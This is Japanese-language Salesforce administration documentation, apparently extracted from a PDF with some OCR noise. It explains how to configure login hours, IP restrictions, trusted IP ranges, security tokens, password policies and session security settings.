- 1. Salesforceは、ユーザのプロファイルにログイン時間帯の制限が設定されているかどうかを確認します。ユー ザのプロファイルにログイン時間帯の制限が設定されている場合、指定された時間帯以外のログインは拒 否されます。
- ユーザに「ユーザインターフェースログインの2要素認証」権限がある場合は、ログイン時に Salesforce が 2つ目の認証を行うようユーザに求めます。ユーザのアカウントが Salesforce Authenticator などのモバイル認 証アプリケーションにまだ接続されていない場合は、Salesforce がユーザにまずアプリケーションに接続す るよう求めます。
- ユーザに「API ログインの2要素認証」権限があり、認証アプリケーションをアカウントに接続済みの場合 は、ユーザが標準のセキュリティトークンを使用すると、Salesforce がエラーを返します。ユーザは、標準 のセキュリティトークンではなく、認証アプリケーションで生成された確認コード(時間ベースのワンタイ ムパスワード)を入力する必要があります。
- 4. Salesforceは次に、ユーザのプロファイルにIPアドレスの制限が設定されているかどうかを確認します。ユー ザのプロファイルにIPアドレスの制限が設定されている場合、指定されたIPアドレス以外のIPアドレスか らのログインは拒否されます。[すべての要求でログインIPアドレスの制限を適用] セッション設定が有効 になっている場合、クライアントアプリケーションからの要求も含め、ページ要求ごとにIPアドレス制限 が適用されます。
- 5. プロファイルベースの IP アドレス制限が設定されていない場合は、過去に Salesforce へのアクセスに使用さ れたデバイスからユーザがログインしているかどうかを確認します。
  - Salesforceが認識するデバイスやブラウザからユーザがログインしている場合は、ログインが許可されます。
  - 信頼できるIPアドレスのリストに含まれるIPアドレスからのログインであれば、ログインは許可されます。
  - 信頼できる IP アドレスからのログインでも、Salesforce が認識するデバイスやブラウザからのログインで もない場合は、ログインがブロックされます。

ログインがブロックされるか、API ログインの失敗エラーが返された場合は、Salesforce がユーザの ID を検証す る必要があります。

ユーザインターフェースを使用してアクセスする場合は、Salesforce Authenticator(バージョン2以降)を使用して検証するか、確認コードを入力するようユーザに求められます。

🗹 メモ: ユーザが Salesforce に初めてログインするときは、確認コードを要求されません。

APIまたはクライアントを使用してアクセスする場合は、ユーザがログインパスワードの末尾にセキュリティトークンを追加する必要があります。また、ユーザプロファイルに「APIログインの2要素認証」が設定されている場合は、ユーザが認証アプリケーションで生成された確認コードを入力します。

セキュリティトークンは Salesforce から自動生成されるキーです。たとえば、パスワードが *mypassword* で、セキュリティトークンが XXXXXXXX の場合は、ログイン時に「*mypasswordXXXXXXXXX*」と入力す る必要があります。また、クライアントアプリケーションによっては、別個にセキュリティトークン用の 項目があります。

セキュリティトークンを取得するには、Salesforce ユーザインターフェースを通じてパスワードを変更する か、セキュリティトークンをリセットします。ユーザがパスワードを変更するか、セキュリティトークン をリセットすると、Salesforce がユーザの Salesforce レコードのメールアドレス宛に新しいセキュリティトー クンを送信します。セキュリティトークンは、ユーザがセキュリティトークンをリセットするか、パスワー ドを変更するか、またはパスワードがリセットされるまで有効です。

シレト:新しいIPアドレスから Salesforce にアクセスする前に、[私のセキュリティトークンのリセット]
 を使用して信頼できるネットワークからセキュリティトークンを取得しておくことをお勧めします。

## ログイン制限の設定に関するヒント

ログイン制限を設定するときには、次の点を考慮してください。

- ユーザのパスワードが変更されると、セキュリティトークンがリセットされます。APIまたはクライアント を使用してログインする場合は、自動生成されるセキュリティトークンをユーザがパスワードの末尾に追 加するまで、ログインがブロックされる場合があります。
- パートナーポータルとカスタマーポータルのユーザは、ログインを行うためにブラウザをアクティベート する必要はありません。
- 次のイベントは、組織のログインロックアウト設定で定義されているとおり、Salesforce からロックアウト されるまでの無効なパスワードによるログイン試行回数のカウントの対象となります。
  - ユーザに ID 検証が求められた場合
  - API またはクライアントを使用して Salesforce にログインするためにパスワードの末尾に追加したセキュ リティトークンまたは確認コードが正しくなかった場合

このセクションの内容:

#### 拡張プロファイルユーザインターフェースでのログイン Pアドレスの制限

ユーザのプロファイルで許可される IP アドレス範囲を指定することによって、ユーザレベルでログインア クセスを制御します。プロファイルに IP アドレス制限を定義すると、その他のすべての IP アドレスからの ログインは拒否されます。 元のプロファイルユーザインターフェースでのログイン P アドレスの制限

ユーザのプロファイルで許可される IP アドレス範囲を指定することによって、ユーザレベルでログインア クセスを制御します。プロファイルに IP アドレス制限を定義すると、その他のすべての IP アドレスからの ログインは拒否されます。

拡張プロファイルユーザインターフェースでのログイン時間帯の表示と編集

プロファイルごとにユーザがログインできる時間帯を指定できます。

元のプロファイルユーザインターフェースでのログイン時間帯の表示と編集

ユーザプロファイルに基づいてユーザがログインできる時間帯を指定します。

## 組織の信頼済みIP範囲の設定

信頼済み ℙ範囲で、携帯電話に送信されるコードなど、□を確認するためのログインの問題が発生するこ となくユーザがログインできる、ℙアドレスのリストが定義されます。 拡張プロファイルユーザインターフェースでのログイン IP アドレスの制限

ユーザのプロファイルで許可される P アドレス範囲を指定することによって、 ユーザレベルでログインアクセスを制御します。プロファイルに P アドレス制 限を定義すると、その他のすべての P アドレスからのログインは拒否されます。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. プロファイルを選択し、その名前をクリックします。
- 3. [プロファイルの概要] ページで [ログイン IP アドレスの制限] をクリックしま す。
- 4. プロファイルに対して許可する Pアドレスを指定します。
  - ユーザがログインできる IP アドレスの範囲を追加するには、[IP 範囲の追加]をクリックします。有効な IP アドレスを [開始 IP アドレス] に、それより番号が大きい IP アドレスを [終了 IP アドレス] 項目に入力します。1つの IP アドレスからのログインのみを許可するには、両方の項目に同じアドレスを入力します。
  - 範囲を編集または削除するには、その範囲の[編集]または[削除]をクリックします。

## (1) 重要:

- 範囲を指定するIPアドレスは、IPv4であるか、またはIPv6である必要があります。範囲では、IPv4アドレスは、IPv4射影IPv6アドレス空間である::ffff:0:0から::ffff:ffffに存在します。::ffff:0:0は0.0.0.0、::ffff:fffffは255.255.255.255.255.に対応します。範囲には、IPv4射影IPv6アドレス空間内外の両方のIPアドレスを含めることはできません。たとえば、255.255.255.255から::1:0:0:0または::から::1:0:0:0の範囲は許可されません。
- パートナーユーザプロファイルの IP アドレスは 5 個に制限されています。この制限を緩和するには、Salesforceにお問い合わせください。
- Salesforce Classic Mobile アプリケーションは、プロファイルに対して定 義された IP 範囲をスキップできます。Salesforce Classic Mobile は、モバ イル通信業者のネットワーク上で、Salesforce へのセキュアな接続を 開始します。ただし、モバイル事業者の IP アドレスが、ユーザのプ ロファイルで許可される IP 範囲に含まれていない場合があります。 プロファイルの IP 定義がスキップされることを防ぐには、そのユー ザの Salesforce Classic Mobile を無効にする必要があります。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

ログイン IP アドレス範囲 の制限を参照する

「設定・定義を参照する」

ログイン IP アドレス範囲 の制限を編集および削除 する

5. 必要に応じて、範囲の説明を入力します。複数の範囲を管理する場合は、[説明] 項目を使用して、ネット ワークのどの部分がこの範囲に対応するかなどの詳細を入力します。

び メモ: さらに、Salesforce へのアクセスを [ログイン IP アドレスの制限] の IP にのみ制限することができま
 す。このオプションを有効にするには、[設定]から [クイック検索] ボックスに「セッションの設定」と入

 <sup>「</sup>プロファイルと権限 セットの管理」

カし、[セッションの設定]を選択し、[すべての要求でログインIPアドレスの制限を適用]を選択します。 このオプションは、ログインIPアドレスが制限されたすべてのユーザプロファイルに影響します。

## 元のプロファイルユーザインターフェースでのログイン IP アドレスの制限

ユーザのプロファイルで許可される P アドレス範囲を指定することによって、 ユーザレベルでログインアクセスを制御します。プロファイルに P アドレス制 限を定義すると、その他のすべての P アドレスからのログインは拒否されます。

- 1. Salesforce エディションによって、プロファイルに有効な IP アドレス範囲を制 限する方法が異なります。
  - Enterprise Edition、Unlimited Edition、Performance Edition、またはDeveloper Edition を使用している場合は、[設定]から [クイック検索] ボックスに「プロファ イル」と入力し、[プロファイル]を選択して、プロファイルを選択しま す。
  - Professional Edition、Group Edition、または Personal Edition を使用している場合 は、[設定]から [クイック検索] ボックスに「セッションの設定」と入力 し、[セッションの設定]を選択します。
- 2. [ログイン № アドレスの制限] 関連リストの [新規] をクリックします。
- 有効な ℙアドレスを [開始 IP アドレス] 項目に入力し、開始 ℙアドレスより大きな数値のアドレスを [終了 IP アドレス] 項目に入力します。
   開始アドレスと終了アドレスは、ユーザのログインを許可する ℙアドレスの範囲を定義します。1つの ℙアドレスからのログインのみを許可するには、両方の項目に同じアドレスを入力します。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: すべてのエディション

#### ユーザ権限

ログイン IP アドレス範囲 の制限を参照する

「設定・定義を参照する」

ログイン IP アドレス範囲 の制限を編集および削除 する

- 「プロファイルと権限 セットの管理」
- パートナーユーザプロファイルの IP アドレスは 5 個に制限されています。この制限を緩和するには、 Salesforce にお問い合わせください。
- Salesforce Classic Mobile アプリケーションは、プロファイルに対して定義された IP 範囲をスキップできます。Salesforce Classic Mobile は、モバイル通信業者のネットワーク上で、Salesforce へのセキュアな接続を開始します。ただし、モバイル事業者の IP アドレスが、ユーザのプロファイルで許可される IP 範囲に含まれていない場合があります。プロファイルの IP 定義がスキップされることを防ぐには、そのユーザのSalesforce Classic Mobile を無効にする必要があります。
- 4. 必要に応じて、範囲の説明を入力します。複数の範囲を管理する場合、説明項目を使用して、ネットワークのどの部分がこの範囲に対応するかなど、詳細を入力します。
- 5. [保存]をクリックします
- ✓ メモ:静的リソースのキャッシュ設定は、ゲストユーザのプロファイルがIP範囲またはログイン時間に基づいて制限されているForce.comサイトを介してアクセスする場合は、非公開に設定されます。ゲストユー

ザプロファイル制限のあるサイトでは、ブラウザ内でのみ静的リソースをキャッシュします。また、以前は無制限であったサイトに制限が設定されると、Salesforceキャッシュおよび中間キャッシュから静的リ ソースが解放されるまでに最大45日かかる場合があります。

ビメモ: さらに、Salesforce へのアクセスを [ログインIP アドレスの制限] の IP にのみ制限することができます。このオプションを有効にするには、[設定]から [クイック検索] ボックスに「セッションの設定」と入力し、[セッションの設定]を選択し、[すべての要求でログインIP アドレスの制限を適用]を選択します。このオプションは、ログイン IP アドレスが制限されたすべてのユーザプロファイルに影響します。

## 拡張プロファイルユーザインターフェースでのログイン時間帯の表示と編集

プロファイルごとにユーザがログインできる時間帯を指定できます。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択します。
- 2. プロファイルを選択し、その名前をクリックします。
- 3. [プロファイルの概要] ページで [ログイン時間帯の制限] まで下にスクロール し、[編集] をクリックします。
- 4. このプロファイルを持つユーザが組織にログインできる曜日と時間帯を設定 します。

ユーザがいつでもログインできるようにするには、[すべての時刻を解除] を クリックします。特定の曜日にユーザがシステムを使用できないようにする には、開始時刻と終了時刻に同じ値を設定します。

ユーザがログインしている間にログイン時間帯が終了した場合、現在のペー ジは引き続き表示できますが、他のアクションを実行することはできなくな ります。

メモ:初めてプロファイルにログイン時間を設定したときは、[設定]の[組織情報]ページで指定されている組織の[タイムゾーンのデフォルト値]に基づいて時間が表示されます。その後、組織の[タイムゾーンのデフォルト値]が変更されても、プロファイルのログイン時間のタイムゾーンは変更されません。そのため、ユーザが別のタイムゾーンにいる場合、または組織のデフォルトのタイムゾーンが変更された場合でも、常にここで指定した時間帯がログイン時間に適用されます。

ログイン時間を参照しているか編集しているかによって、異なった時間が 表示される可能性があります。[ログイン時間帯] 編集ページの時間帯は、 指定したタイムゾーンで表示されます。[プロファイルの概要] ページの時 間帯は、組織の元のデフォルトのタイムゾーンで表示されます。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

カスタムプロファイルを 使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

## ユーザ権限

ログイン時間帯の制限を 表示する

「設定・定義を参照する」

ログイン時間帯の制限を 編集する

 「プロファイルと権限 セットの管理」
元のプロファイルユーザインターフェースでのログイン時間帯の表示と編集

ユーザプロファイルに基づいてユーザがログインできる時間帯を指定します。

- 1. [設定]から、[クイック検索] ボックスに「プロファイル」と入力し、[プロファ イル]を選択して、プロファイルを選択します。
- 2. [ログイン時間帯の制限] 関連リストの[編集] をクリックします。
- 3. このプロファイルを持つユーザがシステムを使用できる曜日と時間帯を設定 します。

ユーザがいつでもログインできるようにするには、[すべての時刻を解除] を クリックします。特定の曜日にユーザがシステムを使用できないようにする には、開始時刻と終了時刻に同じ値を設定します。

ユーザがログインしている間にログイン時間帯が終了した場合、現在のペー ジは引き続き表示できますが、他のアクションを実行することはできなくな ります。

#### 4. [保存]をクリックします。

メモ:初めてプロファイルにログイン時間を設定したときは、[設定]の[組織情報]ページで指定されている組織の[タイムゾーンのデフォルト値]に基づいて時間が表示されます。その後、組織の[タイムゾーンのデフォルト値]が変更されても、プロファイルのログイン時間のタイムゾーンは変更されません。そのため、ユーザが別のタイムゾーンにいる場合、または組織のデフォルトのタイムゾーンが変更された場合でも、常にここで指定した時間帯がログイン時間に適用されます。

ログイン時間を参照しているか編集しているかによって、異なった時間が 表示されます。プロファイルの詳細ページでは、指定したタイムゾーンで 時間が表示されます。[ログイン時間帯の制限] 編集ページでは、組織のデ フォルトのタイムゾーンで時間が表示されます。

#### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

#### ユーザ権限

ログイン時間帯の制限を 設定する ・ 「プロファイルと権限 セットの管理」

#### 組織の信頼済み IP 範囲の設定

信頼済み P範囲で、携帯電話に送信されるコードなど、Dを確認するためのロ グインの問題が発生することなくユーザがログインできる、P アドレスのリス トが定義されます。

認証されていないアクセスから組織のデータを保護するために、ユーザがログ インの問題が発生することなくログインできる IP アドレスのリストを指定でき ます。ただし、信頼済み IP 範囲外のユーザの場合、この方法で完全にアクセス を制限することはできません。これらのユーザは、ログインの問題を解決(通常 はモバイルデバイスまたはメールアドレスに送信されたコードを入力)した後に ログインできます。

- 1. [設定]から、[クイック検索] ボックスに「ネットワークアクセス」と入力し、 [ネットワークアクセス]を選択します。
- 2. [新規]をクリックします。
- 3. 有効な № アドレスを [開始 IP アドレス] 項目に入力し、開始 № アドレスより上位のアドレスを [終了 IP アドレス] 項目に入力します。

開始アドレスと終了アドレスで、ユーザのログインを許可する Pアドレスの 範囲 (開始値と終了値を含む)を定義します。1つの P アドレスからのログイ ンのみを許可する場合は、両方の項目に同じアドレスを入力します。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: すべてのエディション

#### ユーザ権限

ネットワークアクセスを 参照する

 「ログイン問題の有効 化」

ネットワークアクセスを 変更する

「IP アドレスの管理」

開始 IP アドレスと終了 IP アドレスは IPv4 範囲にあり、アドレス数は 33,554,432 以内にする必要があります (2<sup>25</sup>、7 CIDR ブロック)。

- 4. 必要に応じて、範囲の説明を入力します。たとえば、複数の範囲を管理している場合、ネットワークのこの範囲に対応する部分の詳細を入力します。
- 5. [保存]をクリックします
- ☑ メモ: 2007 年 12 月以前に有効化された組織の場合、Salesforce 機能が導入されると、自動的に 2007 年 12 月の組織の信頼できる IP アドレスリストに入力されます。信頼できるユーザが過去 6 か月間に Salesforce へアクセスするのに使用した IP アドレスも含まれています。

# パスワードポリシーの設定

パスワード保護を実装してSalesforce組織のセキュリティを強化します。パスワー ド履歴、パスワード長、パスワード文字列の制限やその他の値を設定できます。 また、ユーザがパスワードを忘れた場合の操作も指定できます。

組織のセキュリティを確保するために、さまざまなパスワードおよびログイン のポリシーを設定できます。

🕜 メモ: ユーザパスワードは 16,000 バイトを超えてはいけません。

ログイン数は1ユーザにつき1時間あたり3,600に制限されます。この制限 は、Summer '08後に作成された組織に適用されます。

- 1. [設定]から、[クイック検索] ボックスに「パスワードポリシー」と入力し、 [パスワードポリシー]を選択します。
- 2. パスワード設定をカスタマイズします。

項目

説明

| パスワードの有効期間      | ユーザパスワードが失効し、変更す<br>る必要が生じるまでの期間。デフォ<br>ルトは 90 日です。この設定は、セル<br>フサービスポータルでは使用できま<br>せん。この設定は、「パスワード無<br>期限」権限を持つユーザには適用さ<br>れません。                                                                                               | ユーザ権限<br>パスワードポ<br>定する<br>• 「パスワー<br>の管理」 |
|-----------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
|                 | [パスワードの有効期間] 設定を変更<br>した場合に、ユーザの新しい有効期<br>限が古い有効期限よりも前になると<br>き、または [無期限] を選択して有効<br>期限が排除されるときは、変更がそ<br>のユーザのパスワード期限に影響し<br>ます。                                                                                               |                                           |
| 過去のパスワードの利用制限回数 | ユーザの過去のパスワードを保存し<br>て、新しく設定されるパスワードが<br>固有のパスワードになるようにしま<br>す。パスワード履歴は、この値を設<br>定しない限り保存されません。デフォ<br>ルトは [3 回前のパスワードまで使用<br>不可]です。[パスワードの有効期間]<br>項目に [無期限] を選択した場合を除<br>き、[制限なし] を選択できません。<br>この設定は、セルフサービスポータ<br>ルでは使用できません。 |                                           |

使用可能なエディション: Salesforce Classic Ł Lightning Experience の両方

使用可能なエディション: Contact Manager Edition, Group Edition、 **Professional** Edition, Enterprise Edition, Performance Edition, Unlimited Edition. **Developer** Edition、および Database.com Edition

リシーを設

-ドポリシー

| 項目                  | 説明                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| 最小パスワード長            | パスワードに必要な最小限の文字数。この値を設定<br>しても、既存のユーザのパスワードには影響しませ<br>ん。次回のパスワードの変更時に適用されます。デ<br>フォルトは [8 文字以上] です。                                                                                                    |
| パスワード文字列の制限         | ユーザのパスワードとして使用できる文字の種別の<br>要件。                                                                                                    |
|                     | 複雑性レベル:                                                                                                    |
|                     | <ul> <li>制限なし — 任意のパスワード値を許可します。<br/>最も安全性の低いオプションです。</li> </ul>                                                                                                    |
|                     | <ul> <li>英・数字両方含める — 少なくとも1つの英字と1<br/>つの数字を使用する必要があります(デフォル<br/>ト)。</li> </ul>                                                                                                    |
|                     | <ul> <li>英字、数字、および特殊文字を組み合わせて使用する必要があります — 少なくとも1つの英字、1つの数字、および ! # \$ 8 = + &lt; &gt; のうちの1文字を含む必要があります。</li> </ul>                                                                                    |
|                     | <ul> <li>数字、大文字および小文字をすべて含める — 少な<br/>くとも1つの数字、1つの英大文字、および1つ<br/>の英小文字を使用する必要があります。</li> </ul>                                                                                                    |
|                     | <ul> <li>数字、大文字、小文字、および特殊文字をすべて含める ―少なくとも1つの数字、1つの英大文字、1つの英小文字、および ! # \$ 8 = + &lt;</li> <li>&gt; のうちの1文字を含む必要があります。</li> </ul>                                                                        |
| パスワード質問の制限          | 値は、パスワードヒントの質問に対する回答にパス<br>ワードそのものを含めることはできないことを意味<br>する [パスワードを含めないこと]、またはデフォル<br>トの [なし] です。回答に制限はありません。パス<br>ワードヒントの質問に対するユーザの回答は必須で<br>す。この設定は、セルフサービスポータル、カスタ<br>マーポータル、またはパートナーポータルでは使用<br>できません。 |
| ログイン失敗によりロックするまでの回数 | ログイン失敗が許される回数。この回数を超える<br>と、そのユーザはロックアウトされ、ログインでき<br>なくなります。この設定は、セルフサービスポータ<br>ルでは使用できません。                                                                                                    |

| 項目                              | 説明                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| ロックアウトの有効期間                     | ロックアウトが解除されるまでの所要時間。デフォ<br>ルトは15分です。この設定は、セルフサービスポー<br>タルでは使用できません。                                                                                                    |
|                                 | メモ: ユーザがロックアウトされた場合、その<br>ユーザはロックアウト期間の期限が切れるま<br>で待機する必要があります。「ユーザパスワー<br>ドのリセットおよびユーザのロック解除」権<br>限を持つユーザについては、[設定]から次の<br>手順を実行してロックを解除できます。                                                                                            |
|                                 | a. [クイック検索] ボックスに「ユーザ」と入<br>力します。                                                                                                    |
|                                 | b. [ユーザ]を選択します。                                                                                                    |
|                                 | c. ユーザを選択します。                                                                                                    |
|                                 | d. [ロック解除]をクリックします。                                                                                                    |
|                                 | このボタンは、ユーザがロックアウトされ<br>ている場合にのみ表示されます。                                                                                                    |
| パスワードのリセットの秘密の回答を非表示にする         | この機能により、セキュリティの質問に対する回答<br>を、入力と同時に非表示にします。デフォルトで<br>は、回答がプレーンテキストで表示されます。                                                                                                    |
|                                 | ✓ メモ:入力モードがひらがなに設定された<br>Microsoft Input Method Editor (IME) を組織で使用し<br>ている場合、通常のテキスト項目で ASCII 文字<br>を入力すると、日本語文字に変換されます。<br>ただし、IMEは伏せ字のテキストを含む項目で<br>は適切に動作しません。この機能を有効にし<br>た後で組織のユーザがパスワードまたはその<br>他の値を正しく入力できない場合は、機能を<br>無効にしてください。 |
| パスワードの有効期限は 1 日以上にする必要があり<br>ます | このオプションを選択すると、パスワードを24時間<br>以内に複数回変更できなくなります。                                                                                                    |

3. パスワードを忘れた場合とアカウントがロックされた場合の支援情報をカスタマイズします。

☑ メモ: この設定は、セルフサービスポータル、カスタマーポータル、またはパートナーポータルでは 使用できません。

| 項目     | 説明                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| メッセージ  | 設定すると、「パスワードをリセットできません」<br>メールにこのメッセージが表示されます。パスワー<br>ドのリセット試行回数が上限を超えてロックアウト<br>されると、ユーザにこのメールが送信されます。こ<br>のテキストは、ユーザがパスワードをリセットする<br>ときに[セキュリティの質問への回答]ページの下部<br>にも表示されます。                         |
|        | 社内のヘルプデスクやシステム管理者の名前を追加<br>することで、テキストを組織に合わせて調整できま<br>す。メールの場合、このメッセージは、システム管<br>理者がパスワードをリセットする必要があるアカウ<br>ントにのみ表示されます。時間制限によるロックア<br>ウトの場合は、別のシステムメールメッセージが表<br>示されます。                             |
| ヘルプリンク | 設定すると、このリンクは、[メッセージ] 項目に定<br>義されているテキストと共に表示されます。「パス<br>ワードをリセットできません」メールに、[ヘルプ<br>リンク] 項目に入力されたとおりの URL が表示され<br>るため、ユーザにもリンク先がどこかがわかりま<br>す。ユーザは Salesforce 組織内ではないため、この<br>URL 表示形式はセキュリティ上の機能です。 |
|        | [セキュリティの質問への回答]ページで、[ヘルプリ<br>ンク] URLが [メッセージ] 項目のテキストと組み合<br>わされて、クリック可能なリンクとなります。パス<br>ワードを変更するときにはユーザがSalesforce 組織内<br>にいるので、セキュリティ上の問題はありません。                                                    |
|        | 有効なプロトコル:                                                                                                    |
|        | http     http                                                                                                    |
|        | mailto                                                                                                    |

4. 「API限定ユーザ」権限を持つユーザに対して代替ホームページを指定します。パスワードのリセットなどのユーザ管理タスクを完了すると、API限定ユーザはログインページではなく、ここで指定した URL にリダイレクトされます。

5. [保存]をクリックします。

# すべてのユーザのパスワードのリセット

システム管理者は、組織のセキュリティを強化するために、すべてのユーザの パスワードをいつでもリセットができます。パスワードのリセット後、すべて のユーザは次回ログインするときにパスワードをリセットするように求められ ます。

「パスワード無期限」権限のあるユーザ以外のすべてのユーザのパスワードを リセットする手順は、次のとおりです。

- 1. [設定]から、[クイック検索] ボックスに「すべてのユーザパスワードをリセッ ト」と入力し、[すべてのユーザのパスワードをリセット]を選択します。
- 2. [すべてのユーザパスワードをリセット]を選択します。
- 3. [保存]をクリックします。

ユーザが次回ログインすると、パスワードをリセットするように求められます。

#### パスワードをリセットするときの考慮事項

- ユーザがSalesforceにログインするためには、コンピュータの有効化が必要な 場合があります。
- [すべてのユーザパスワードをリセット]は、セルフサービスポータルユーザ には影響しません。これは、セルフサービスポータルユーザが直接のSalesforce ユーザではないためです。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

#### ユーザ権限

すべてのパスワードをリ セットする ・ 「内部ユーザの管理」

# セッションセキュリティ設定の変更

セッションセキュリティ設定を変更して、セッション接続タイプ、タイムアウ ト設定、ℙアドレス範囲を指定し、悪意のある攻撃などから保護できます。

- 1. [設定]から、「クイック検索] ボックスに「セッションの設定」と入力し、[セッ ションの設定]を選択します。
- 2. セッションセキュリティ設定をカスタマイズします。

| 項目                                  | 説明                                                                                                    | レスとセッショ                                                                                                    |
|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| タイムアウト値                             | <ul> <li>無効ユーザがログアウトされるまでの時間。<br/>ポータルユーザの場合、タイムアウトを15<br/>分に設定することはできても、タイムアウトは10分~12時間になります。15分から12時間の範囲の値を選択します。厳重なセキュリティが必要な機密情報がある場合は、より短いタイムアウト期間を選択してください。</li> <li>ビメモ:タイムアウト期間の半分が過ぎるまで、最終アクティブセッション時間値は更新されません。そのため、タイムアウトが30分の場合、15分が過ぎるまで操作を行っているかどうかチェックされません。たとえば、10分後にレコードを更新すると、15分後には操作を行っていなかったため、最終アクティブセッション時間が更新されなかったため、最終アクティブセッション時間が更新されなかったため、操作した20分後(計30分後)にログアウトされます。20分後にレコードを更新するとします。これは、最終アクティブセッション時間が手ェックされてから5分後です。タイムアウトがリセットされるため、ログアウトされるまであと30<br/>分(計50分)あります。</li> </ul> | クする] 設定な<br>なエディション<br>Edition、Perfor<br>Edition、Unlimit<br>Developer Editi<br>Database.com<br>他のすべての調<br>可能なエディシ<br>Personal Edition<br>Manager Edition<br>Content Content<br>Edition、Profess<br>Edition、Enterp<br>Edition、Content<br>Developer Edition<br>Database.com<br>ユーザ権限<br>セキュリティ調<br>する<br>• 「アプリケ<br>カスタマイ |
| セッションタイムアウト時の<br>警告ポップアップを無効にす<br>る | タイムアウト警告メッセージを無効ユーザに<br>向けて表示するかどうかを決定します。[タ<br>イムアウト値] で指定されたタイムアウトの<br>30 秒前にプロンプトが表示されます。                                                                                                    |                                                                                                    |
| セッションタイムアウト時に<br>強制的にログアウト          | 無効なユーザのセッションがタイムアウトす<br>ると、現在のセッションが強制的に無効にな<br>ります。ブラウザが更新され、ログインペー                                                                                                    |                                                                                                    |

使用可能なエディション: Salesforce Classic Ł Lightning Experience の両方

[ログイン時の IP アド ョンをロッ を使用可能 ン: Enterprise mance ted Edition、 on、および Edition 設定を使用 ション: n, Contact on, Group sional orise mance ted Edition、 on、および Edition

設定を変更

ーションの ズ」

| 項目                                | 説明                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
|                                   | ジに戻ります。組織にアクセスするには、再ログインする必要<br>があります。                                                                                                    |
|                                   | ☑ メモ: この設定を使用する場合、[セッションタイムアウト時の警告ポップアップを無効にする] は選択しないでください。                                                                                                    |
| ログイン時の IP アドレスとセッションを<br>ロックする    | ユーザのセッションをユーザがログインした『アドレスにロッ<br>クして、認可されていないユーザによる有効なセッションの<br>乗っ取りを防止するかどうかを決めます。                                                                                                    |
|                                   | ☑ メモ: この設定は、さまざまなアプリケーションやモバ<br>イルデバイスの機能を妨げる可能性があります。                                                                                                    |
| セッションを最初に使用したドメインにセッ<br>ションをロックする | コミュニティユーザなどのユーザの現在のUIセッションを特定のドメインに関連付けます。この設定は、別のドメインでのセッションIDの不正使用防止に役立ちます。この設定は、Spring<br>'15リリース以降に作成された組織ではデフォルトで有効になっています。                                                        |
| セキュアな接続 (HTTPS) が必要               | HTTP を使用してアクセスできる Force.com サイトとは別に、<br>Salesforce へのログインまたはアクセスに HTTPS が必要かどうか<br>を決定します。                                                                                              |
|                                   | セキュリティ上の理由により、この設定はデフォルトで有効に<br>なっています。                                                                                                    |
|                                   | び メモ: [ユーザのパスワードをリセットする]ページには、<br>HTTPS を使用してのみアクセスできます。                                                                                                    |
| ユーザとしてログインしてから再ログイン<br>を強制する      | 別のユーザとしてログインしているシステム管理者がセカンダ<br>リユーザとしてログアウトした後、以前のセッションに戻れる<br>かどうかを決めます。                                                                                                    |
|                                   | この設定をオンにすると、システム管理者がユーザとしてログ<br>アウトした後にSalesforceを使用し続けるためにはログインし直<br>す必要があります。オフにした場合は、システム管理者がユー<br>ザとしてログアウトした後で元のセッションに戻ります。<br>Summer '14 リリース以降の新しい組織では、この設定がデフォ<br>ルトで有効になっています。 |
| HttpOnly 属性が必要                    | セッション ID Cookie アクセスを制限します。HttpOnly 属性を持<br>つCookie は、JavaScript からのコールなど、非HTTP メソッドでは<br>アクセスできません。                                                                                    |
|                                   | ✓ メモ: JavaScript を使用してセッション ID の Cookie にアク<br>セスするカスタムアプリケーションまたはパッケージア                                                                                                    |

| 項目                                              | 説明                                                                                                    |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                 | プリケーションを使用している場合は、[HttpOnly 属<br>性が必要]を選択するとアプリケーションが停止します。<br>これは、Cookie へのアプリケーションのアクセスが拒否<br>されるためです。[HttpOnly 属性が必要]が選択されて<br>いる場合は、AJAX Toolkit のデバッグウィンドウを使用で<br>きません。                                                                                          |
| クロスドメインセッションで POST 要求<br>を使用                    | クロスドメイン交換でセッション情報がGET要求ではなくPOST<br>要求を使用して送信されるように組織を設定します。クロスド<br>メイン交換の例として、ユーザがVisualforceページを使用して<br>いる場合が挙げられます。POST要求ではセッション情報がリ<br>クエストボディに保持されるため、このコンテキストではGET<br>要求よりも POST要求のほうが安全です。ただし、この設定を<br>有効にすると、別のドメインから埋め込まれたコンテンツ(                              |
|                                                 | <img src="https://acme.force.com/pic.jpg"/>                                                                                                    |
|                                                 | など) が表示されないことがあります。                                                                                                    |
